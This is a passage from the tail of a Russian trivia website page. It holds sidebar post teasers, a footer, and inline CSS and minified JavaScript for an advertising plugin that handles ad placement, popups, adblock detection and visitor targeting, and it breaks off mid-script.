						Кобяков Аркадий биография, семья, жена и дети. Биография (фото и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e78533aa4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Глупый шахматист интересные факты" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/glupyj-shahmatist-interesnye-fakty.html">Глупый шахматист интересные факты</a>
					</div>
					<div class="section-posts__item-text">
						25 интересных фактов о шахматах Вам захотелось стать гроссмейстером по...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 